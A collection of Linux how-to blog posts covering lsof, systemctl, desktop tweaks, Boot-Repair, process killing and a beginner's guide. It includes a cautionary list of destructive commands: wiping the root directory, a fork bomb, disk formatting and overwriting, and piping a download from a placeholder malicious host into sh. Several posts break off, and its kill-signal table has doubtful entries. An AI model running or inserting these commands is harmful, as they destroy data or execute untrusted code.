Finding Application / Process Running On Particular Port In Linux Systems
Today, I'm going to show you how to find application / process running on particular port in Linux Systems.
We can use lsof command to find the process running on particular port. The syntax of lsof command to find the application running on particular port looks like following..
lsof -i :port
Summary of above code... lsof command is used to list open files.. and the argument -i is used to list files whose ip address / port matched to specified ip address / port.
Note:
If you ignore ip address / port after -i then the above command will lists processes for all ip addresses...
For example to find the process / application listening on port 80, run the following code..
lsof -i :80
The output will looks like following..
shivaraj@shivaraj-A14RM0E:~$ lsof -i:80
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
plugin_ho 3981 shivaraj 20u IPv4 420822 0t0 TCP 192.168.0.117:33104->45.55.41.223:http (CLOSE_WAIT)
shivaraj@shivaraj-A14RM0E:~$
If you omit port value... lsof -i the output will looks like following one..
That's it for now.. If you like don't forget to share it guys..
You can follow us on fb.com/opensourceinside and also subscribe our channel on Youtube..

Systemd is now used by default in most Linux distributions, from Fedora and Red Hat to Ubuntu, Debian, openSUSE, and Arch. The systemctl command allows you to get information about systemd's status and control running services.
Despite the controversy, this at least introduces some standardization across Linux distributions. The same commands will allow you to manage services in the same way on any Linux distribution using systemd.
Note: To modify your system configuration on Linux distribution like Ubuntu that uses sudo, you'll need to prefix the commands here with sudo. On other Linux distributions, you'll need to become the root user with the su command first.
What's Systemd ?
systemd is a system and service manager for Linux, compatible with SysV and LSB init scripts.
systemd
Provides aggressive parallelization capabilities
Uses socket and D-Bus activation for starting services
Offers on-demand starting of daemons
Implements transactional dependency-based service control logic
Tracks processes using Linux cgroups
Supports snapshotting and restoring
Maintains mount and automount points
Check If Your Linux System Is Using Systemd
If you're not sure whether your Linux distribution is using systemd, open a Terminal window and run the following command. This shows you the version number of systemd on your Linux system, if it does have systemd installed:
systemctl is the main tool used to introspect and control the state of the "systemd" system and service manager. You can use systemctl for instance to enable/disable services permanently or only for the current session.See man systemctl for more details.
Tip:
You can use all of the following systemctl commands with the -H user@host switch to control a systemd instance on a remote machine. This will use SSH to connect to the remote systemd instance.
systemadm is the official graphical frontend for systemctl. It is provided by systemd-ui from the official repositories or by systemd-ui-gitAUR from the AUR for the development version.
Plasma users can install systemd-kcm as a graphical fronted for systemctl. After installing the module will be added under System administration.
Analyze the Boot Process
The systemd-analyze command allows you to view information about your boot process, such as how long it took and which services (and other processes) added the most time to the boot process.
To view information about the startup process in general, run this command:
systemd-analyze
To view how long each process took to start, run this command:
systemd-analyze blame
Analyzing the system state
Show system status using:
systemctl status
Using units
Systemd uses "units", which can be services (.service), mount points (.mount), devices (.device), or sockets (.socket). The same systemctl command manages all these types of units.
List running units:
systemctl or:systemctl list-units
List failed units:
systemctl --failed
To view all available unit files on your system:
The available unit files can be seen in /usr/lib/systemd/system/ and
/etc/systemd/system/ (the latter takes precedence).
List installed unit files with:
systemctl list-unit-files
Managing services with systemd
To view a list of enabled and disabled services, you use the same systemctl command as above, but tell it to only list services:
systemctl list-unit-files --type=service
List all running services:
systemctl
Note:
When using systemctl, you generally have to specify the complete name of the unit file, including its suffix, for example sshd.socket. There are however a few short forms when specifying the unit in the following systemctl commands:
If you do not specify the suffix, systemctl will assume .service. For example, netctl and netctl.service are equivalent.
Mount points will automatically be translated into the appropriate .mount unit. For example, specifying /home is equivalent to home.mount.
Similar to mount points, devices are automatically translated into the appropriate .device unit, therefore specifying /dev/sda2 is equivalent to dev-sda2.device.
Activates the service named "example1" immediately:
systemctl start example1
Deactivates the service "example1" immediately:
systemctl stop example1
Restarts the service "example1" immediately:
systemctl restart example1
Shows status of the service "example1":
systemctl status example1
Enables "example1" to be started on bootup:
systemctl enable example1
Disables "example1" to not start during bootup:
systemctl disable example1
Power management using Systemd
polkit is necessary for power management as an unprivileged user. If you are in a local systemd-logind user session and no other session is active, the following commands will work without root privileges. If not (for example, because another user is logged into a tty), systemd will automatically ask you for the root password.
Shut down and reboot the system:
systemctl reboot
Shut down and power-off the system:
systemctl poweroff
Suspend the system:
systemctl suspend
Put the system into hibernation:
systemctl hibernate
Put the system into hybrid-sleep state (or suspend-to-both):
How To Move Unity Launcher To The Bottom Of The Screen ( In Ubuntu 16.04 )

Screen Shot : Ubuntu 16.04 launcher moved to bottom of the screen
Finally the default Unity Desktop’s left launcher panel can be moved to the bottom of screen in Ubuntu 16.04 LTS Xenial Xerus. Ubuntu 16.04 has reached its final beta. One of the great new features is that the left launcher panel now is movable: to Left or to Bottom.
However, the 'option' to change position is buried deep in the geeky depths of dconf-editor it is the one change that everyone is talking about.
At present, you can change Unity Launcher position in following two ways:
Method 1: Command line way
For those prefer Linux commands, this can be done via a single command in terminal:
Open a terminal (Ctrl+Alt+T) and use the following commands accordingly:
Move the Unity Launcher to bottom:
gsettings set com.canonical.Unity.Launcher launcher-position Bottom
Move the Unity Launcher back to left:
gsettings set com.canonical.Unity.Launcher launcher-position Left
For graphical way, do:
1.You need dconf-editor to do this in GUI way.. so install dconf-editor with following command .
sudo apt-get install dconf-editor

2. Launch dconf editor after installation, and navigate to "com -> canonical -> unity -> launcher". Finally change the value of “launcher-position” to select Unity Launcher position.
To make the bottom panel fit your screen, go to System Settings -> Appearance and change the value of Launcher icon size.
The change takes into effect immediately. No need for a restart or even closing the dconf editor.
Boot-Repair an ultimate solution for frequent boot problems
Boot-Repair is a simple graphical tool to repair frequent boot issues you may encounter in Ubuntu like when you can't boot Ubuntu after installing Windows or another Linux distribution, or when you can't boot Windows after installing Ubuntu, or when GRUB is not displayed anymore, some upgrade breaks GRUB, etc.
Boot-Repair lets you fix these issues with a simple click, which (generally reinstalls GRUB and) restores access to the operating systems you had installed before the issue.
Boot-Repair also has advanced options to back up table partitions, back up bootsectors, create a Boot-Info (to get help by email or forum), or change the default repair parameters: configure GRUB, add kernel options (acpi=off ...), purge GRUB, change the default OS, restore a Windows-compatible MBR, repair a broken filesystem, specify the disk where GRUB should be installed, etc.
Helpful (Boot-Info summary to get help by email or on your favorite forum)
Safe (automatic backups)
Reliable (300.000 users per year)
Can recover access to Windows (XP, Vista, Windows7, Windows8).
Can recover access to Debian, Ubuntu, Mint, Fedora, OpenSuse, ArchLinux...
Can recover access to any OS (Windows, MacOS, Linux..) if your PC contains Debian, Ubuntu, Mint, Fedora, OpenSuse, ArchLinux, or derivative.
Can repair MBR-locked OEM computer boot if the original bootsector has been saved by Clean-Ubiquity
Can repair the boot when you have the "GRUB Recovery" error message
Options to reinstall GRUB2/GRUB1 bootloader easily (OS by default, purge, unhide, kernel options..)
and much more ! (UEFI, SecureBoot, RAID, LVM, Wubi, filesystem repair...)
Getting Boot-Repair
1st option : get a disk including Boot-Repair
The easiest way to use Boot-Repair is to create a disk containing the tool (eg Boot-Repair-Disk, a disk starting Boot-Repair automatically), and boot on it.
Remark : it is recommended to install the ISO on a live-USB (eg via UnetBootin or LiliUSB or Universal USB Installer). Do not burn it on a DVD if your computer has Windows8 pre-installed, or if your boot is in EFI mode.
- either from an Ubuntu live-session (boot your computer on a Ubuntu live-CD or live-USB then choose "Try Ubuntu") or from your installed Ubuntu session (if you can access it)
- connect to the Internet
- open a new Terminal, then type the following commands (press Enter after each line):
the Dash (the Ubuntu logo at the top-left of the screen)
or by typing 'boot-repair' in a terminal
Then click the "Recommended repair" button. When repair is finished, note the URL (paste.ubuntu.com/XXXXX) that appeared on a paper, then reboot and check if you recovered access to your OSs.
If the repair did not succeed, indicate the URL to people who help you by email or forum.
If you would like to opt-out of the paste.ubuntu.com link creation (Not recommended for inexperienced users who are seeking help from a forum or IRC member), you can. Simple click on the Advanced Options, and find the "Other Options" tab. Uncheck "Upload the report to a pastebin".
The log may include UUIDs, LUKS headers, hex dump of your first sectors of your drives, device serial numbers, your username and more.
We know that Linux command line is more powerful and flexible one .
Yes , Linux command line is awesome , because it offers users , full control over their Linux box/device...
At the same time, the power and flexibility of Linux command line can also destroy our system ,if we use it improperly.
(i.e) Running commands in terminal without proper knowledge about them may break your system. (Linux guide :getting start with Linux)
In general ,Linux newbies often do this kind of mistakes ,due to their out of box curiosity ☻ , enormous in trust and lots of ♥ on Linux.
So , here i listed some deadly Linux commands which you should not run on your Linux box .
Note that many of these commands will only be dangerous if they're prefixed with sudo on Ubuntu - they won't work otherwise. On other Linux distributions, most commands must be run as root.
The command rm -rf / will wipe every thing with in your root directory("/").
That means this command will erase your entire disk and all your mounted devices also..(if you run it as root).
The part of
rm command in Linux is used to delete files.
rm -r command deletes the folder recursively, even the empty folder.
rm -f command removes 'Read only File' without asking(FORCE DELETION OF FILE).
rm -rf / : Force deletion of everything in root directory.
rm -rf * : Force deletion of everything in current directory/working directory.
rm -rf . : Force deletion of current folder and sub folders.
➋ Hidden version of rm -rf command [Alternte version of rm -rf /]
The command shown below is just a hex version of rm -rf / command.
this is same as first command (rm -rf /).. it will also, just wipe your entire root directory.
➌ :(){ :|: & };: [ Fork Bomb ]
This is actually a bash function which creates new copies of itself . This function also called as fork bomb;
The process continually replicates itself, and its copies continually replicate themselves, quickly taking up all your CPU time and memory. This can cause your computer to freeze. It's basically a denial-of-service attack. You may also Like to read( How to Kill Linux Processes/Unresponsive Applications Using 'kill & pkill' Command )
:(){ :|: & };:
operation of this function:
This function
operates by defining a function called ':', which calls itself twice, once in the foreground and once in the background. It keeps on executing again and again till the system freezes.
warning:This function even no need root permissions.
➍ mkfs.ext4 /dev/sda [ Formats a Hard Drive ]
The above command will format the block 'sda' and you would surely be knowing that after execution of the above command your Block (Hard Disk Drive) would be new, BRAND NEW! Without any data, leaving your system into unrecoverable stage.
mkfs.ext4 /dev/sda (it will format your entire hard disk[sda] into ext4 format)

mkfs.ext4 /dev/sda1 (this will format your sda1[first partition of your hard disk])

(wiping sda1 is similar to wiping C drive on windows.)
This command can come in other forms as well - mkfs.ext3 /dev/sdb2 would format the second partition on the second hard drive with the ext3 file system.
NOTE:
Beware of running commands directly on hard disk devices that begin with /dev/sd.
➎ command > /dev/sda
The command > /dev/sda line works similarly - it runs a command and sends the output of that command directly to your first hard drive, writing the data directly to the hard disk drive and damaging your file system.
command - Run a command (can be any command.)

> - Send the output of the command to the following location.

/dev/sda - Write the output of the command directly to the hard disk device.
➏ mv ~ /dev/null [ Moves Your Home Directory to a Black Hole ]
/dev/null is another special location - moving something to /dev/null is the same thing as destroying it. Think of /dev/null as a black hole. Essentially, mv ~ /dev/null sends all your personal files into a black hole.
mv - Move the following file or directory to another location.

~ - Represents your entire home folder.

/dev/null - Move your home folder to /dev/null, destroying all your files and deleting the original copies.
➐ dd if=/dev/random of=/dev/sda [Writes Junk Onto a Hard Drive]
This command will wipe out the block sda and write random junk data to the block. Of-course! Your system would be left at inconsistent and unrecoverable stage.
dd - Perform low-level copying from one location to another.

if=/dev/random - Use /dev/random (random data) as the input - you may also see locations such as /dev/zero (zeros).

of=/dev/sda - Output to the first hard disk, replacing its file system with random garbage data.
➑ wget http://malicious_source -O- | sh [Downloads and Runs a Script]
The above line downloads a script from the web and sends it to sh,which executes the contents of the script. This can be dangerous if you're not sure what the script is or if you don't trust its source - don't run untrusted scripts.
wget - Downloads a file. (You may also see curl in place of wget.)

http://example.com/something - Download the file from this location.

| - Pipe (send) the output of the wget command (the file you downloaded) directly to another command.

sh - Send the file to the sh command, which executes it if it's a bash script.
➒ > file [Flush out your file]
This command is used to flush the content of file. If the above command is executed with a typo or ignorance like "> xt.conf" will write the configuration file or any other system or configuration file.
> file
One more command .. sudo chmod -R 777 /
This is one more command which will create undesirable things..
sudo chmod -R 777 /
This command will give everyone to do anything (read, write, execute) on your system ..
Nitroshare: A Cross Platform Tool To Easily Share Your Files On Local Network Between Multiple Devices
We know how difficult(at least for computer newbies) it's to share our files over local network between multiple devices(specially if devices are powered by different operating systems).
To make this file sharing process simple, over local network , there is a cross platform tool/application available named as Nitroshare available for Linux , Windows and OS X.
We can share files over local network by just drag and drop.
Note :
This program is for sharing files between computers on the same network;
it does not work over the Internet.
Key features :
Runs on Windows / Mac OS X / Linux
Automatic discovery of devices on the local network
Simple and intuitive user interface
Transfer entire directories
Completely free and open-source
Easy to use even for computer newbies
Installing Nitroshare :
You can directly download binaries for Nitroshare from their official website. Download Nitroshare
(binaries available for Ubuntu 14.04, 14.10 or 15.04, Windows and Mac OS X as well as the source)
Optional: Ubuntu 15.04, 14.10 or 14.04 (and derivatives) users can install NitroShare by using its official PPA:
How To Save Screen Brightness In Ubuntu 14.04 LTS (Solution For Screen Brightness Problem On Ubuntu 14.04)
Laptop users still have the screen brightness problem with Ubuntu 14.04.Every time the screen brightness gets maximum value on Ubuntu startup.
we can solve this problem by adding a small startup script to adjust the screen brightness levels on ubuntu startup.The script will automatically set/overwrite the default brightness value with specified/desired brightness value when Ubuntu boots up.
Here the step by step guide to save the screen brightness on Ubuntu 14.04 :
step 1 :
open Terminal by Ctrl+Alt+T
step 2:
Navigate to backlight directory.
cd /sys/class/backlight
step 3 :
Now you can see two directories(acpi_video0 and radeon_bl0) inside the backlight directory.
To see them use ls command.
ls
step 4 :
The upcomig steps depends on your computer processor . So you need find whether your computer is powered by intel or AMD. The following command will show your processor name....
if the above command didn't show any variations in brightness value for different brightness values..
then, in above command, replace intel_backlight with the name of another folder(see:the output of step 3) present inside the backlight folder.
and try again..
[NOTE: Remember This Brightness Values For Future Usage]
step 6 :
Get root privileges by using this command:
sudo -i
step 7 :
Now we need to create a new configuration file called fixbrightness.conf
gedit /etc/init/fixbrightness.conf
step 8 :
Now Paste the following code into the above created (fixbrightness.conf) file.
description "Sets brightness after graphics device is loaded"
start on graphics-device-added
task
exec /bin/echo 2 > /sys/class/backlight/acpi_video0/brightness
In above code,Replace the value 2 > with the brightness value we found in step 5 Similarly, Replace the folder name acpi_video0 with the folder name you used in step 5(before the word actual_brightness in code)
How to Kill Linux Processes/Unresponsive Applications Using 'kill & pkill' Command
How do we kill a resource/process in Linux?
Obviously we find the PID of the resource and then pass the PID to the kill command.
Speaking more accurately, we can find PID of a resource (say firefox) as:
Syntax :
ps -A | grep -i process name
e.g.
ps -A | grep -i firefox
or
alternatively we can use pgrep command to find PID
Syntax :
pgrep process name
e.g.
pgrep firefox
sample output:
In the above output, the number '2697' is the PID of process (firefox), use the kill command to kill the process as shown below.
Syntax :
kill PID

OR

kill -signalName PID

OR

kill -signalNumber PID
Where,
signalNumber : A non-negative decimal integer, specifying the signal to be sent instead of the default TERM.
signalName : A symbolic signal name specifying the signal to be sent instead of the default TERM.
e.g.
kill 2697
The kill command sends a signal to a process, whose PID is passed along with the command.
SIGNAL NUMBER
SIGNAL NAME
Description
Used for
0
SIGNULL (NULL)
Null
Check access to pid
1
SIGHUP (HUP)
Hangup
Terminate; can be trapped
2
SIGINT (INT)
Interrupt
Terminate; can be trapped
3
SIGQUIT (QUIT)
Quit
Terminate with core dump; can be trapped
9
SIGKILL (KILL)
Kill
Forced termination; cannot be trapped
15
SIGTERM (TERM)
Terminate
Terminate; can be trapped
24
SIGSTOP (STOP)
Stop
Pause the process; cannot be trapped. This is default if signal not provided to kill command.
25
SIGTSTP (STP)
Terminal
Stop/pause the process; can be trapped
26
SIGCONT (CONT)
Continue
Run a stopped process
Alternatively, we can use pkill command, which kills a process based upon name and other attributes of a process. To kill a process say whose name is firefox, we need to execute:
Syntax :
pkill process name
e.g.
pkill firefox
Forced Killing (SIGKILL or kill -9)
The kill command has a misleading name because it does not actually kill processes. Rather, it sends signals to them. Each process is supplied with a set of standard signal handlers by the operating system in order to deal with incoming signals. When no signal is explicitly included in the command, signal 15, named SIGTERM, is sent by default. If this fails, the stronger signal 9, called SIGKILL, should be used. For example, the following command would nearly guarantee that process 485 would be killed:
Syntax :
kill -9 PID

OR

pkill -9 process name
kill -9 2697

OR

pkill -9 firefox
The only situation in which signal 9 will fail is if the process is in the midst of making a system call, which is a request to the kernel (i.e., the core of the operating system) for some action such as process creation. In this situation, the process will die once it has returned from the system call.
To list the signal names, pass the -l option as follows:
There are more than 60 signals that can be used with kill, but, fortunately, most users will only need to be aware of signal 9. The full list is contained in the file /usr/include/linux/signal.h and can be viewed by using kill with its -l option, i.e.,
Linux is one of the biggest Collaborative Development trend and project...
Linux already dominates the mobile space--via Android--as well as the cloud and high performance computing, but it's still worth pointing out.
There's no end in sight to Linux's strength in these areas.
so we need to know some basic things about Linux before going to use it as our primary os...
let's see a beginner's guide for new linux users..
The world of Linux is ready to welcome you, with a shower of free
open-source software you can use on any PC: hundreds of active Linux
distributions, and dozens of different desktop environments you could
run on them. It's a far cry from the one-size-fits-all,
this-is-just-what-comes-with-your-PC vision of Windows.
Everything from software installation to hardware drivers works
differently on Linux, though, which can be daunting. Take heart--you
don't even need to install Linux on your PC to get started. Here's
everything you need to know.
Choose and download a Linux distro
The first step is choosing the Linux distribution you'll want to use.
Unlike Windows, there's no single version of Linux. Linux distributions
take the Linux kernel and combine it with other software like the GNU
core utilities, X.org graphical server, a desktop environment, web
browser, and more. Each distribution unites some combination of these
elements into a single operating system you can install.
DistroWatch offers a good, in-depth summary
of all the major Linux distributions you might want to try. Ubuntu is a
fine place to start for former (or curious) Windows users. Ubuntu
strives to eliminate many of Linux's rougher edges. Many Linux users now
prefer Linux Mint, which ships with either the Cinnamon or MATE
desktops--both are a bit more traditional than Ubuntu's Unity desktop.
Choosing the single best isn't your first priority, though. Just choose a fairly popular one like Linux Mint, Ubuntu, Fedora, or openSUSE. Head to the Linux distribution's website and download the ISO disc image you'll need. Yes, it's free.
You can now either burn that ISO image to a DVD, or use a tool like the Universal USB Installer
to copy that Linux system to a USB drive. Placing it on a USB drive is a
better idea, if possible--the live system will boot and run faster. But
if you plan on installing it immediately, a disc is also fine.
That's the way it'll work on a typical Windows PC, anyway. If you want to use Linux on a Chromebook, Raspberry Pi, or another type of device, there are special instructions you'll need to follow.
We'll do it live!
Now you'll need to boot that Linux system. Restart your computer with
the disc or USB drive inserted and it should automatically boot. If it
doesn't, you may need to change your BIOS or UEFI firmware boot order, or select a boot device during the boot process.
On modern Windows PCs that came with Windows 8, you may have to disable Secure Boot before booting Linux. Some Linux distributions will boot normally with Secure Boot enabled, while some won't. Most of the larger distributions will....
Are you ready to try your hands on these cool Linux hacks! Set your machine on and get started!
Fix a wonky
terminal
Difficulty: Easy
Application: bash
We've all done it - accidentally used less or cat to list a file,
and ended up viewing binary instead. This usually involves all sorts
of control codes that can easily screw up your terminal display.
There will be beeping. There will be funny characters. There will be
odd colour combinations. At the end of it, your font will be replaced
with hieroglyphics and you don't know what to do. Well, bash is
obviously still working, but you just can't read what's actually
going on! Send the terminal an initialisation command: